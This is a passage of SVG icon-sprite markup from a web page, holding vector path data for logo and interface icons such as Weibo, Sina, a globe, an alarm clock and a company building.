1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 